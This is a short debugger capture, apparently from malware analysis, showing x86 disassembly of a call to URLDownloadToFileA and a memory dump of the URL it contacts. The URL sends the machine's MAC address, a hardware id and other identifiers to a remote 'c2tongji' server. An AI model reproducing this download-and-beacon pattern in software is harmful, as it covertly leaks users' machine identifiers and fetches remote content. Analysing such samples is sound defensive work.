 021F3D9F 53 push ebx
021F3DA0 53 push ebx
021F3DA1 FF75 0C push dword ptr [ebp+C]
021F3DA4 FF75 08 push dword ptr [ebp+8]
021F3DA7 53 push ebx
021F3DA8 FFD0 call eax urlmon.URLDownloadToFileA
021F3DAA 85C0 test eax, eax
021F3DAC 75 01 jnz short 021F3DAF
021F3DAE 47 inc edi
eax=75DB480A (urlmon.URLDownloadToFileA)
0018F708 68 74 74 70 3A 2F 2F 63 32 74 6F 6E 67 6A 69 2E http://c2tongji. 0018E6F0
0018F718 62 35 31 35 36 2E 63 6F 6D 3A 38 39 2F 73 74 61 b5156.com:89/sta 0018E6F4
0018F728 74 73 2E 70 68 70 3F 6D 3D 30 30 2D 30 43 2D 32 ts.php?m=00-0C-2 0018E6F8
0018F738 39 2D 44 31 2D 31 37 2D 44 30 26 75 69 64 3D 63 9-D1-17-D0&uid=c 0018E6FC
0018F748 36 33 38 62 63 34 65 2D 64 33 36 63 2D 34 33 36 638bc4e-d36c-436 0018E700
0018F758 34 2D 61 35 66 36 2D 64 31 64 36 31 36 30 62 63 4-a5f6-d1d6160bc 0018E704
0018F768 64 64 31 26 68 69 64 3D 38 38 44 42 34 39 32 31 dd1&hid=88DB4921 0018E708
0018F778 26 63 68 61 6E 6E 65 6C 69 64 3D 26 70 3D 26 74 &channelid=&p=&t 0018E70C
0018F788 69 63 6B 3D 35 39 31 37 42 46 44 41 42 36 37 36 ick=5917BFDAB676 0018E710 44
0018F798 31 31 43 30 37 31 41 39 42 44 35 35 34 37 43 37 11C071A9BD5547C7 0018E714 6C
0018F7A8 37 31 39 31 26 70 71 3D 30 26 70 33 3D 30 00 00 7191&pq=0&p3=0.. 0018E718 54